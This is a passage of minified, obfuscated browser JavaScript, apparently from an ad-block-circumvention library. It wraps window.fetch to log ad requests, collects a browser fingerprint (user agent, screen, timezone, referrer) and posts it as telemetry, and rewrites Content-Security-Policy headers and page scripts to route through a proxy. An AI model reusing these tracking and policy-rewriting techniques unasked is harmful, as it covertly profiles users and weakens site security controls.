0x0:NK[sC(0x7c3)],'is_empty':null!==(ND=NY[sC(0x369)])&&void 0x0!==ND?ND:null,'size':null!=NY[sC(0x5a7)]?((()=>{const sU=sC;try{return JSON[sU(0xfa6)](NY[sU(0x5a7)]);}catch(NI){return String(NY[sU(0x5a7)]);}})()):null,'line_item_id':null!==(Nu=NY[sC(0x79f)])&&void 0x0!==Nu?Nu:null,'creative_id':null!==(Ng=NY[sC(0x9d1)])&&void 0x0!==Ng?Ng:null,'advertiser_id':null!==(Np=NY[sC(0xeac)])&&void 0x0!==Np?Np:null,'service_name':null!==(Nh=NY[sC(0xc9c)])&&void 0x0!==Nh?Nh:null,'fetch_params':null!==(Ns=NY[sC(0xb80)])&&void 0x0!==Ns?Ns:[],'gpt_fetch_slots':null!==(NV=NY[sC(0xb66)])&&void 0x0!==NV?NV:[]};});await iq(N2,sb(0xdbe),NO);}catch(NY){}}},NR);}function NC(NU){const sR=sZ;try{Nn[sR(0x102f)](NU),Nb();}catch(NR){}}if(N3){const NU=window[sZ(0x5c3)];window[sZ(0x5c3)]=function(){const sz=sZ;for(var NR=arguments[sz(0x424)],Nz=new Array(NR),NO=0x0;NO<NR;NO++)Nz[NO]=arguments[NO];const NY=(0x0,i3['Xz'])(Nz[0x0]);let No=!0x1;try{if((0x0,i3['EW'])(NY[sz(0x30d)])){const ND=(0x0,i3['sH'])(NY[sz(0x30d)])[sz(0xa1e)],Nu=new URL(ND);Nu&&sz(0xe43)===Nu[sz(0x6db)]&&(No=!0x0);}else No=sz(0xe43)===NY[sz(0x6db)];}catch(Ng){i7['A'][sz(0x24e)](sz(0x7a0),NY);}if(!No)return NU[sz(0x53e)](this,Nz);const NK=(Np,Nh)=>{const sO=sz;try{const Ns=Np[sO(0xbd2)](',')[sO(0xab9)](NB=>NB[sO(0xe07)]()),NV=Nh[sO(0xbd2)](',')[sO(0xab9)](NB=>NB[sO(0xe07)]()),NI=NB=>NB[sO(0xbd2)]('/')[sO(0xc51)](0x1)[sO(0xab9)](Nj=>parseInt(Nj,0xa)),NG=NB=>'/'+NB[sO(0xab9)](Nj=>Nj<0x0||Nj>=Ns[sO(0x424)]?'':Ns[Nj])[sO(0x5e4)]('/')[sO(0x960)](':',',');return NV[sO(0xab9)](NI)[sO(0xab9)](NG);}catch(NB){return[];}};return NU[sz(0x53e)](this,Nz)[sz(0xc99)](Np=>(Np[sz(0x839)]()[sz(0x520)]()[sz(0xc99)](Nh=>{const sY=sz;var Ns,NV;NC({'event_type':sY(0x103a),'ts':new Date()[sY(0xab3)](),'fetchParams':[{'key':sY(0xedf),'value':NY[sY(0x18b)]()},{'key':sY(0xd77),'value':(0x0,i3['EW'])(NY[sY(0x30d)])?(0x0,i3['sH'])(NY[sY(0x30d)])[sY(0xa1e)]:NY[sY(0x18b)]()},{'key':sY(0x1c2),'value':Np[sY(0x1c2)][sY(0x18b)]()},{'key':sY(0x905),'value':Nh[sY(0xc51)](0x0,0x3e8)}],'gptFetchSlots':NK(null!==(Ns=NY[sY(0x65c)][sY(0x196)](sY(0x586)))&&void 0x0!==Ns?Ns:'',null!==(NV=NY[sY(0x65c)][sY(0x196)](sY(0xb9e)))&&void 0x0!==NV?NV:'')});}),Np),Np=>{const so=sz;var Nh,Ns;return NC({'event_type':so(0x103a),'ts':new Date()[so(0xab3)](),'fetchParams':[{'key':so(0xedf),'value':NY[so(0x18b)]()},{'key':so(0xd77),'value':(0x0,i3['EW'])(NY[so(0x30d)])?(0x0,i3['sH'])(NY[so(0x30d)])[so(0xa1e)]:NY[so(0x18b)]()},{'key':so(0x1c2),'value':so(0x24e)},{'key':so(0x24e),'value':Np[so(0x18b)]()}],'gptFetchSlots':NK(null!==(Nh=NY[so(0x65c)][so(0x196)](so(0x586)))&&void 0x0!==Nh?Nh:'',null!==(Ns=NY[so(0x65c)][so(0x196)](so(0xb9e)))&&void 0x0!==Ns?Ns:'')}),Promise[so(0x38f)](Np);});};}null===(N7=Ni[sZ(0xc61)])||void 0x0===N7||N7[sZ(0xc49)](Ni,sZ(0x41e),NR=>{const sK=sZ;try{NC({'event_type':sK(0x41e),'ts':new Date()[sK(0xab3)](),'slot':NA(null==NR?void 0x0:NR[sK(0xed5)]),'size':null==NR?void 0x0:NR[sK(0x5a7)],'serviceName':null==NR?void 0x0:NR[sK(0xc9c)]});}catch(Nz){}}),null===(N8=Ni[sZ(0xc61)])||void 0x0===N8||N8[sZ(0xc49)](Ni,sZ(0xf02),NR=>{const sD=sZ;try{NC({'event_type':sD(0xf02),'ts':new Date()[sD(0xab3)](),'slot':NA(null==NR?void 0x0:NR[sD(0xed5)]),'size':null==NR?void 0x0:NR[sD(0x5a7)],'lineItemId':null==NR?void 0x0:NR[sD(0x79f)],'advertiserId':null==NR?void 0x0:NR[sD(0xeac)],'creativeId':null==NR?void 0x0:NR[sD(0x9d1)],'serviceName':null==NR?void 0x0:NR[sD(0xc9c)]});}catch(Nz){}}),null===(N9=Ni[sZ(0xc61)])||void 0x0===N9||N9[sZ(0xc49)](Ni,sZ(0x9ae),NR=>{const su=sZ;try{NC({'event_type':su(0x9ae),'ts':new Date()[su(0xab3)](),'slot':NA(null==NR?void 0x0:NR[su(0xed5)]),'isEmpty':null==NR?void 0x0:NR[su(0x369)],'size':null==NR?void 0x0:NR[su(0x5a7)],'lineItemId':null==NR?void 0x0:NR[su(0x79f)],'creativeId':null==NR?void 0x0:NR[su(0x9d1)],'serviceName':null==NR?void 0x0:NR[su(0xc9c)]});}catch(Nz){}});}catch(NR){}});}catch(N5){}((async()=>{const sg=sn;await iq(N2,sg(0x5a6),{'run_id':N4,'type':sg(0x619),'domain':location[sg(0x2d6)],'timestamp':new Date()[sg(0xab3)](),'url':location[sg(0x30d)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':N3,'client':iE(),'admiral':[]});})());}catch(N6){i7['A'][sn(0x1035)](sn(0x936),N6);}}async function iq(N2,N3,N4){const sp=hZ;try{const N5=i0['A'][sp(0x95f)]+sp(0xd49)[sp(0x8f7)](N3),N6=(0x0,i3['Wq'])({'protectUrlContext':N2,'url':N5,'kind':i3['MN'][sp(0xab0)],'endpoint':i0['A'][sp(0x95f)]});await fetch(N6,{'method':sp(0x3da),'headers':{'Content-Type':sp(0xfd7)},'body':JSON[sp(0xfa6)](N4),'keepalive':!0x0});}catch(N7){}}function iE(){const sh=hZ;try{const N2=window[sh(0x314)],N3=navigator;return{'user_agent':navigator[sh(0x57f)],'language':navigator[sh(0x46c)],'languages':navigator[sh(0xa34)],'platform':navigator[sh(0xf59)],'hardware_concurrency':null==N3?void 0x0:N3[sh(0x105a)],'device_memory':null==N3?void 0x0:N3[sh(0xa04)],'screen':{'width':screen[sh(0xae3)],'height':screen[sh(0xce3)],'pixel_ratio':window[sh(0x4ca)]},'viewport':N2?{'width':N2[sh(0xae3)],'height':N2[sh(0xce3)],'scale':N2[sh(0x94e)]}:void 0x0,'timezone':Intl[sh(0x9a4)]()[sh(0x1f8)]()[sh(0x176)],'url':location[sh(0x30d)],'referrer':document[sh(0x1d4)]};}catch(N4){return{'user_agent':navigator[sh(0x57f)]};}}var ir=Z(0x380);const iv=N2=>ig['A'][hZ(0x196)]()[hZ(0xdb2)][hZ(0xc49)](N2[hZ(0x61c)](),/\-[a-z]/g,N3=>N3[0x1][hZ(0xd4a)]()),iJ=N2=>ig['A'][hZ(0x196)]()[hZ(0xdb2)][hZ(0xc49)](N2,/[A-Z]/g,N3=>'-'[hZ(0x8f7)](N3[hZ(0x61c)]()));var iH=Z(0x1cbf);class iL{static[hZ(0x531)](N2){const ss=hZ;return!!(N2&&N2 instanceof Element)&&ss(0x53f)===window[ss(0x1dd)](N2)[ss(0x955)];}static[hZ(0xe04)](N2){const sV=hZ;return!!(N2&&N2 instanceof Element)&&sV(0x270)===window[sV(0x1dd)](N2)[sV(0x50b)];}static[hZ(0x24c)](N2){const st=hZ;if(!(N2&&N2 instanceof Element))return!0x1;let N3=!0x1;const N4=ig['A'][st(0x196)](window)[st(0x186)][st(0x196)][st(0xc49)](N2)[st(0x955)],N5=window[st(0x1dd)](N2);return st(0x53f)===N5[st(0x955)]&&(ig['A'][st(0x196)](window)[st(0x186)][st(0x196)][st(0xc49)](N2)[st(0x955)]=st(0xbf5),st(0x53f)===N5[st(0x955)]&&(N3=!0x0)),''===N4?ig['A'][st(0x196)](window)[st(0x186)][st(0x196)][st(0xc49)](N2)[st(0xa3e)](st(0x955)):ig['A'][st(0x196)](window)[st(0x186)][st(0x196)][st(0xc49)](N2)[st(0x955)]=N4,N3;}static[hZ(0x96c)](N2){const sI=hZ;let N3=N2[sI(0x170)];for(;N3;){if(this[sI(0x531)](N3))return!0x0;N3=N3[sI(0x170)];}return!0x1;}static async[hZ(0xb10)](N2){const sG=hZ;return N2 instanceof HTMLIFrameElement?await this[sG(0x9f4)](N2):N2 instanceof Element&&this[sG(0x2a2)](N2);}static async[hZ(0x9f4)](N2){const se=hZ,N3=new il(N2);return await N3[se(0xb72)]();}static[hZ(0x2a2)](N2){const sB=hZ;if(!N2||!document[sB(0x85f)](N2))return!0x1;if(this[sB(0x24c)](N2))return i7['A'][sB(0x1035)](sB(0x1b3)),!0x1;const N3=N2[sB(0xbf4)]();return!(N3['x']+window[sB(0x51a)]+N3[sB(0xae3)]<-0x1f4&&(i7['A'][sB(0x1035)](sB(0xb8c)),i7['A'][sB(0x1035)](sB(0xa0c)[sB(0x8f7)](N3['x'],sB(0x69e))[sB(0x8f7)](N3['y'],sB(0x49e))[sB(0x8f7)](window[sB(0x51a)],sB(0xd29))[sB(0x8f7)](window[sB(0x9c0)],sB(0x920))[sB(0x8f7)](N3[sB(0xae3)],sB(0x5de))[sB(0x8f7)](N3[sB(0xce3)])),0x1));}static[hZ(0x422)](N2){const sq=hZ;return(function(){const sj=a2n,N3=window[sj(0x1dd)](N2);return sj(0x982)===N2[sj(0xa36)][sj(0x61c)]()||!(sj(0xeb9)!==N2[sj(0xa36)][sj(0x61c)]()||!(N2[sj(0xaf7)]||N3[sj(0xa48)]&&sj(0x53f)!==N3[sj(0xa48)]))||!(sj(0x408)!==N2[sj(0xa36)][sj(0x61c)]()||!N3[sj(0xa48)]||sj(0x53f)===N3[sj(0xa48)])||'a'===N2[sj(0xa36)][sj(0x61c)]();}())&&this[sq(0xb72)](N2);}static[hZ(0xb72)](N2){const sE=hZ,N3=window[sE(0x1dd)](N2);if(sE(0x53f)===N3[sE(0x955)])return!0x1;if(sE(0xa09)!==N3[sE(0x50b)])return!0x1;if(parseFloat(N3[sE(0xf22)])<0.2)return!0x1;if(N2[sE(0xc0e)]<0xa||N2[sE(0x8bc)]<0xa)return!0x1;let N4=N2[sE(0xaa7)];for(;N4;){if(this[sE(0x24c)](N4))return!0x1;N4=N4[sE(0xaa7)];}return!0x0;}static async[hZ(0xd06)](N2){const sf=hZ;for(const N4 of Array[sf(0xfe1)](N2[sf(0x8eb)](sf(0xeb9))))if(iL[sf(0x422)](N4))return!0x0;for(const N5 of Array[sf(0xfe1)](N2[sf(0x8eb)](sf(0x982))))if(iL[sf(0x422)](N5))return!0x0;for(const N6 of Array[sf(0xfe1)](N2[sf(0x8eb)](sf(0x408))))if(iL[sf(0x422)](N6))return!0x0;for(const N7 of Array[sf(0xfe1)](N2[sf(0x8eb)]('a')))if(iL[sf(0x422)](N7))return!0x0;const N3=[];for(const N8 of Array[sf(0xfe1)](N2[sf(0x8eb)](sf(0x94b)))){const N9=new il(N8);N3[sf(0x102f)](N9[sf(0xb72)]());}return(await Promise[sf(0xabc)](N3))[sf(0xc87)](Ni=>!0x0===Ni);}static[hZ(0x4e5)](N2){const sr=hZ;il[sr(0xd24)](N2);}}class il{constructor(N2){const sv=hZ;this[sv(0x94b)]=N2,(0x0,iH['A'])(this,sv(0x5be),void 0x0),(0x0,iH['A'])(this,sv(0x54e),!0x1),(0x0,iH['A'])(this,sv(0x6bc),0x0);}[hZ(0xb72)](){return(0x0,i8['c'])(N2=>{const sJ=a2n;if(!iL[sJ(0xb72)](this[sJ(0x94b)]))return N2(!0x1);this[sJ(0x6bc)]&&window[sJ(0x8bb)](this[sJ(0x6bc)]),this[sJ(0x6bc)]=ig['A'][sJ(0x196)](window)[sJ(0x6fd)][sJ(0xc49)](window,()=>{const sH=sJ;if(this[sH(0x54e)])return void window[sH(0x8bb)](this[sH(0x6bc)]);if(!this[sH(0x94b)]||!ig['A'][sH(0x196)]()[sH(0x192)][sH(0x196)][sH(0xc49)](this[sH(0x94b)]))return window[sH(0x8bb)](this[sH(0x6bc)]),N2(!0x1);this[sH(0x5be)]=new MessageChannel(),this[sH(0x5be)][sH(0xeff)][sH(0xee5)]=N4=>{const sL=sH,N5=ig['A'][sL(0x196)]()[sL(0xcff)][sL(0x196)][sL(0xc49)](N4);if(sL(0x64b)==typeof N5&&(0x0,i2['_'])(N5)){this[sL(0x54e)]=!0x0;const N6=(0x0,i2['ks'])(N5);N6===il[sL(0x26d)]?N2(!0x0):N6===il[sL(0xb32)]&&N2(!0x1);}};const N3=(0x0,i2['md'])(il[sH(0xdc8)]);ig['A'][sH(0x196)]()[sH(0x192)][sH(0x196)][sH(0xc49)](this[sH(0x94b)])[sH(0xc3c)](N3,'*',[this[sH(0x5be)][sH(0x38b)]]);},0xc8),ig['A'][sJ(0x196)](window)[sJ(0x2db)][sJ(0xc49)](window,()=>{const sl=sJ;this[sl(0x54e)]||(window[sl(0x8bb)](this[sl(0x6bc)]),N2(!0x1));},0xbb8);});}[hZ(0x7bc)](){const sM=hZ;this[sM(0x6bc)]&&window[sM(0x8bb)](this[sM(0x6bc)]),this[sM(0x5be)][sM(0xeff)][sM(0xee5)]=null,this[sM(0x5be)][sM(0x38b)][sM(0xee5)]=null;}static[hZ(0xd24)](N2){const sQ=hZ;ig['A'][sQ(0x196)](N2)[sQ(0xbf8)][sQ(0xc49)](N2,sQ(0xbfb),async N3=>{const sF=sQ,N4=ig['A'][sF(0x196)]()[sF(0xcff)][sF(0x196)][sF(0xc49)](N3);if(sF(0x64b)!=typeof N4||!(0x0,i2['_'])(N4))return;const N5=(0x0,i2['ks'])(N4);if(N5!==this[sF(0xdc8)]&&N5!==this[sF(0xbe5)])return;const N6=N3[sF(0xb33)][0x0];N6[sF(0xc3c)]((0x0,i2['md'])(il[sF(0x9f8)]));const N7=await iL[sF(0xd06)](N2[sF(0x440)])?il[sF(0x26d)]:il[sF(0xb32)];N6[sF(0xc3c)]((0x0,i2['md'])(N7));});}}(0x0,iH['A'])(il,hZ(0xdc8),hZ(0x412)),(0x0,iH['A'])(il,hZ(0xbe5),hZ(0x216)),(0x0,iH['A'])(il,hZ(0x9f8),hZ(0x713)),(0x0,iH['A'])(il,hZ(0x26d),hZ(0x9d4)),(0x0,iH['A'])(il,hZ(0xb32),hZ(0x4b3));var iM=Z(0x1a13);function iQ(N2){const sT=hZ,N3=Object[sT(0x68a)](null),N4=N2[sT(0xbd2)](';');for(const N6 of N4){var N5;const N7=N6[sT(0xe07)]();if(!N7)continue;const N8=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[sT(0x4c6)](N7);if(!N8||!N8[sT(0xe5e)])continue;const N9=iF(N8[sT(0xe5e)][sT(0x467)]),Ni=(null!==(N5=N8[sT(0xe5e)][sT(0x4b9)])&&void 0x0!==N5?N5:'')[sT(0xe07)]();if(!Ni){N3[N9]=[];continue;}const Nn=Ni[sT(0xbd2)](/[\t\n\r\f ]+/),NZ=[],NN=new Set();for(const NA of Nn){const Nb=NA[sT(0xe07)]();Nb&&(NN[sT(0xf67)](Nb)||(NN[sT(0x184)](Nb),NZ[sT(0x102f)](Nb)));}if(N3[N9]){const NC=N3[N9],NU=[],NR=new Set();for(const Nz of[...NC,...NZ])NR[sT(0xf67)](Nz)||(NR[sT(0x184)](Nz),NU[sT(0x102f)](Nz));N3[N9]=NU;}else N3[N9]=NZ;}return{'directives':N3};}function iF(N2){const sX=hZ;return N2[sX(0xe07)]()[sX(0x61c)]();}function iT(N2){const sx=hZ,N3=[];for(const [N4,N5]of Object[sx(0xf90)](N2[sx(0x1066)])){const N6=iF(N4);N5&&0x0!==N5[sx(0x424)]?N3[sx(0x102f)](''[sx(0x8f7)](N6,'\x20')[sx(0x8f7)](N5[sx(0x5e4)]('\x20'))):N3[sx(0x102f)](N6);}return N3[sx(0x5e4)](';\x20');}function iX(N2){const sa=hZ,N3=N2[sa(0x1066)][sa(0x1f0)]||N2[sa(0x1066)][sa(0xe10)];if(!N3||0x0===N3[sa(0x424)])return null;for(const N4 of N3){const N5=N4[sa(0xf18)](/^["']?nonce-([^'"\s]+)["']?$/);if(N5)return N5[0x1];}return null;}function ix(N2,N3){const sS=hZ,N4=N3[sS(0xf18)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(N4&&sS(0xd5e)===N2[sS(0xcba)]){let N5=i0['A'][sS(0x95f)][sS(0xe0b)](/^https?:\/\//,'');return(0x0,i5['az'])(N2,i0['A'][sS(0x95f)])&&(N5=/^\d+\./i[sS(0xe06)](N5)?N5[sS(0xe0b)](/^\d+\./,'*.'):'*.'+N5),[N5,i3['qF'],N2[sS(0x888)],(0x0,i3['rI'])(N4[0x1]),''][sS(0x5e4)]('/');}return N3[sS(0xf18)](/^(?:https?:\/\/)?\*$/)?'*':N3;}function ia(N2,N3){const sy=hZ;if(sy(0xd5e)!==N2[sy(0xcba)])throw new Error(sy(0x630)[sy(0x8f7)](N2));if(!N3||0x0===N3[sy(0x424)])return;const N4=function(N8){const sP=sy;return N8[sP(0xbd2)](',')[sP(0xab9)](N9=>N9[sP(0xe07)]())[sP(0x56c)](N9=>N9[sP(0x424)]>0x0)[sP(0xab9)](iQ);}(N3);if(0x0===N4[sy(0x424)])return;const N5=N4[sy(0xab9)](N8=>function(N9,Ni){const sc=sy,Nn={'directives':Object[sc(0xc7c)](Object[sc(0xf90)](Ni[sc(0x1066)])[sc(0xab9)](NZ=>{let [NN,NA]=NZ;const Nb=function(NC){const sw=a2n,NU={'frame-ancestors':function(NR){const sm=a2n;return sm(0xd5e)===N9[sm(0xcba)]&&N9[sm(0x22e)]?[sm(0xf6c)+N9[sm(0x888)]]:NR[sm(0xab9)](Nz=>ix(N9,Nz));},'block-all-mixed-content':function(NR){const sk=a2n;return i0['A'][sk(0x1035)]?null:[...NR];},'report-uri':()=>null};return NU[NC]?NU[NC]:NC[sw(0xed7)](sw(0x931))?NR=>(i0['A'][sw(0x1035)]?NR[sw(0xab9)](Nz=>sw(0x334)===Nz?sw(0xf3c):Nz):[...NR])[sw(0xab9)](Nz=>ix(N9,Nz)):null;}(NN);return Nb?[NN,Nb(NA)]:[NN,[...NA]];})[sc(0x56c)](NZ=>{let [,NN]=NZ;return null!=NN;}))};return 0x0===Object[sc(0x759)](Nn[sc(0x1066)])[sc(0x424)]?null:Nn;}(N2,N8))[sy(0x56c)](N8=>null!=N8),N6=N5[sy(0xab9)](iX)[sy(0xc4a)](N8=>null!=N8),N7=function(N8){const sd=sy;return N8[sd(0xab9)](iT)[sd(0x5e4)](',\x20');}(N5);return{'protectedHeader':N7,'scriptNonce':N6};}var iS=Z(0x941);const iy=[],iP={};function ic(N2,N3){const sW=hZ;if(iy[sW(0xf8f)](N3))return;const N4=N2[sW(0x6e1)][sW(0xc23)](N2,N3);if(N4){if(!N4[sW(0x50f)])return;if(N4[sW(0x196)]||N4[sW(0x50c)])return;}try{if(N3[sW(0xf18)](/^\d+$/))return;iP[N3]=N2[N3],N2[sW(0x6e1)][sW(0xa45)](N2,N3,{'get':function(){const V0=sW,N5=iP[N3];if(void 0x0===N5){const N6=(0x0,i2['md'])(N3),N7=ig['A'][V0(0x196)](N2)[V0(0x1024)][V0(0xc49)](N2[V0(0x440)],'#'+N6);if(0x1===N7[V0(0x424)])return N7[0x0];if(N7[V0(0x424)]>0x1)return N7;}return N5;},'set':function(N5){return iP[N3]=N5;},'configurable':!0x0});}catch(N5){return void i7['A'][sW(0x1035)](sW(0x59e),N5[sW(0x18b)]());}iy[sW(0x102f)](N3);}const im=hZ(0x6b5)[hZ(0x8f7)](hZ(0xffe),hZ(0x7cf));var ik=Z(0xe37);function iw(N2,N3,N4,N5,N6){const V1=hZ;return N3?N3[V1(0xbd2)]('\x20')[V1(0xab9)](N7=>(0x0,i3['EW'])(N7)?N7:(0x0,i3['Wq'])({'protectUrlContext':N2,'url':N7,'kind':i3['MN'][V1(0xab0)],'baseUrl':N4,'endpoint':N5||i0['A'][V1(0x95f)],'key':N6||(0x0,ik['x'])()}))[V1(0x5e4)]('\x20'):N3;}function id(N2){const V2=hZ;return N2?N2[V2(0xbd2)]('\x20')[V2(0xab9)](N3=>(0x0,i3['EW'])(N3)?(0x0,i3['sH'])(N3)[V2(0xa1e)]:N3)[V2(0x5e4)]('\x20'):N2;}var iW=Z(0x13e7);function n0(N2){const V3=hZ,N3=[],N4=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let N5;for(;null!==(N5=N4[V3(0x4c6)](N2));){const N6=N5[0x1][V3(0xe07)]();if(N6[V3(0xf8f)]('\x20')){const N7=N6[V3(0xbd2)](/\s+/);N3[V3(0x102f)]({'url':N7[0x0],'size':N7[0x1]});}else N3[V3(0x102f)]({'url':N6});}return N3;}const n1=N2=>{const V4=hZ;let {protectUrlContext:N3,srcset:N4,endpoint:N5,key:N6,kind:N7,baseUrl:N8,urlFilter:N9}=N2;return n0(N4)[V4(0xab9)](Ni=>{const V5=V4;let Nn;return Nn=N9&&!N9(Ni[V5(0xedf)])?Ni[V5(0xedf)]:(0x0,i3['Wq'])({'protectUrlContext':N3,'url':Ni[V5(0xedf)],'key':N6,'kind':N7,'endpoint':N5,'baseUrl':N8}),Ni[V5(0x5a7)]?''[V5(0x8f7)](Nn,'\x20')[V5(0x8f7)](Ni[V5(0x5a7)]):Nn;})[V4(0x5e4)](',\x20');},n2=N2=>n0(N2)[hZ(0xab9)](N3=>{const V6=hZ,N4=(0x0,i3['EW'])(N3[V6(0xedf)])?(0x0,i3['sH'])(N3[V6(0xedf)])[V6(0xa1e)]:N3[V6(0xedf)];return N3[V6(0x5a7)]?''[V6(0x8f7)](N4,'\x20')[V6(0x8f7)](N3[V6(0x5a7)]):N4;})[hZ(0x5e4)](',\x20');function n3(N2){const V7=hZ;var N3;let {_window:N4=window,protectUrlContext:N5,html:N6,docBaseUrl:N7,idFilter:N8,urlFilter:N9,attributeFilter:Ni}=N2;if(!N6)return N6;if(N6=N6[V7(0x18b)](),!N6[V7(0xf8f)]('<'))return N6;N6[V7(0xf8f)](V7(0xcf7))&&(N6=ig['A'][V7(0x196)](N4)[V7(0xdb2)][V7(0xc49)](N6,/<noscript>.*?<\/noscript>/g,''));const Nn=new N4[(V7(0x699))](),NZ=ig['A'][V7(0x196)](N4)[V7(0x7d0)][V7(0xc49)](Nn,N6,V7(0xf14)),NN=NZ[V7(0x93d)](V7(0x7e6)),NA=(null==NN?void 0x0:NN[V7(0x275)](V7(0x30d)))||N7||ig['A'][V7(0x196)](N4)[V7(0x162)][V7(0x196)][V7(0x53e)](N4[V7(0x440)]);n4({'_window':N4,'protectUrlContext':N5,'node':NZ,'baseUrl':NA,'idFilter':N8,'urlFilter':N9,'attributeFilter':Ni});const Nb=ig['A'][V7(0x196)]()[V7(0x2cf)][V7(0xc49)](NZ,V7(0x2ab));Nb&&Nb[V7(0x451)](),ig['A'][V7(0x196)](N4)[V7(0x1024)][V7(0xc49)](NZ,V7(0xb5f))[V7(0x336)](NU=>{ic(N4,NU['id']);});let NC='';return N6[V7(0xf8f)](V7(0x359))?NC=NZ[V7(0x8bf)][V7(0x6d7)]:N6[V7(0xf8f)](V7(0x85a))&&N6[V7(0xf8f)](V7(0x1051))?NC=NZ[V7(0x7f1)][V7(0x6d7)]+NZ[V7(0x905)][V7(0x6d7)]:N6[V7(0xf8f)](V7(0x85a))&&!N6[V7(0xf8f)](V7(0xc69))?NC=NZ[V7(0x7f1)][V7(0x6d7)]:N6[V7(0xf8f)](V7(0x1051))?(ig['A'][V7(0x196)]()[V7(0xfca)][V7(0x196)][V7(0xc49)](NZ[V7(0x7f1)])&&(NC+=NZ[V7(0x7f1)][V7(0x6d7)]),NC+=NZ[V7(0x905)][V7(0x6d7)]):NC=ig['A'][V7(0x196)]()[V7(0xfca)][V7(0x196)][V7(0xc49)](NZ[V7(0x7f1)])+ig['A'][V7(0x196)]()[V7(0xfca)][V7(0x196)][V7(0xc49)](NZ[V7(0x905)]),V7(0x533)===(null===(N3=NZ[V7(0x6f1)])||void 0x0===N3?void 0x0:N3[V7(0x467)])&&(NC=V7(0x3d8)+NC),NC;}function n4(N2){const V8=hZ;let {_window:N3=window,protectUrlContext:N4,node:N5,baseUrl:N6,idFilter:N7,urlFilter:N8,attributeFilter:N9}=N2;N5 instanceof N3[V8(0x9b5)][V8(0x9fa)]&&(function(Ni){const V9=V8;let {protectUrlContext:Nn,node:NZ,baseUrl:NN,_window:NA=window,idFilter:Nb,urlFilter:NC,attributeFilter:NU}=Ni;if(!(NZ instanceof NA[V9(0x9b5)][V9(0x623)]))return;const NR=NI=>(!Nb||Nb(NI))&&!(0x0,i2['_'])(NI)&&!NI[V9(0xf8f)](V9(0x4a7)),Nz=NI=>(!NC||NC(NI))&&!(0x0,i3['EW'])(NI),NO=NI=>(!NU||NU(NI))&&!(0x0,i2['_'])(NI),NY=NZ[V9(0xa36)][V9(0x61c)]();if(V9(0xeb9)===NY||V9(0x2bf)===NY){const NI=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xaf7));NI&&Nz(NI)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xaf7),(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':NI,'kind':i3['MN'][V9(0xab0)],'baseUrl':NN,'endpoint':i0['A'][V9(0x95f)]}));const NG=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xc35));NG&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xc35),n1({'protectUrlContext':Nn,'srcset':NG,'endpoint':i0['A'][V9(0x95f)],'urlFilter':NC}));const NB=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xb3f));NB&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xb3f),iw(Nn,NB,ig['A'][V9(0x196)](NA)[V9(0x162)][V9(0x196)][V9(0x53e)](NA[V9(0x440)])));}else{if(V9(0x1d3)===NY){const Nj=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0xaf7));if(Nj)Nz(Nj)&&ig['A'][V9(0x196)](NA)[V9(0xe52)][V9(0xc49)](NZ,V9(0xaf7),(0x0,i3['Wq'])({'protectUrlContext':Nn,'url':Nj,'kind':i3['MN'][V9(0xf05)],'baseUrl':NN,'endpoint':i0['A'][V9(0x95f)]}));else{let Nq=ig['A'][V9(0x196)](NA)[V9(0xfca)][V9(0x196)][V9(0xc49)](NZ);Nq&&(Nq=ig['A'][V9(0x196)](NA)[V9(0xdb2)][V9(0xc49)](Nq,/\bwindow\.location\b/g,V9(0xfb0)),ig['A'][V9(0x196)](NA)[V9(0xfca)][V9(0x50c)][V9(0xc49)](NZ,Nq)),Nq[V9(0xf8f)](V9(0x793))&&(Nq=ig['A'][V9(0x196)](NA)[V9(0xdb2)][V9(0xc49)](Nq,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,V9(0x8cb)),ig['A'][V9(0x196)](NA)[V9(0xfca)][V9(0x50c)][V9(0xc49)](NZ,Nq)),(0x0,i3['Gy'])(Nn)||V9(0xd5e)===Nn[V9(0xcba)]||V9(0x9ee)!==Nn[V9(0x5cf)]||(Nq[V9(0xf8f)](V9(0x5a8))&&(Nq=ig['A'][V9(0x196)](NA)[V9(0xdb2)][V9(0xc49)](Nq,V9(0x5a8),V9(0xe27)),ig['A'][V9(0x196)](NA)[V9(0xfca)][V9(0x50c)][V9(0xc49)](NZ,Nq)),Nq[V9(0xf8f)](V9(0x5e9))&&(Nq=ig['A'][V9(0x196)](NA)[V9(0xdb2)][V9(0xc49)](Nq,V9(0x5e9),V9(0xe64)),ig['A'][V9(0x196)](NA)[V9(0xfca)][V9(0x50c)][V9(0xc49)](NZ,Nq)),Nq[V9(0xf8f)](V9(0xaf1))&&Nq[V9(0xf8f)](V9(0xbaa))&&(Nq=ig['A'][V9(0x196)](NA)[V9(0xdb2)][V9(0xc49)](Nq,V9(0xaf1),V9(0x41a)),Nq=ig['A'][V9(0x196)](NA)[V9(0xdb2)][V9(0xc49)](Nq,V9(0x1075),V9(0x987)),Nq[V9(0xf8f)](V9(0xac5))?Nq+=V9(0x28a):Nq+=V9(0x8ca),ig['A'][V9(0x196)](NA)[V9(0xfca)][V9(0x50c)][V9(0xc49)](NZ,Nq)));}}else{if(V9(0x198)===NY){var No;const NE=null===(No=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x80e)))||void 0x0===No?void 0x0:No[V9(0x61c)](),Nf=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,V9(0x30d)),Nr=ig['A'][V9(0x196)](NA)[V9(0xbac)][V9(0xc49)](NZ,'as');if(Nf&&Nz(Nf)){const 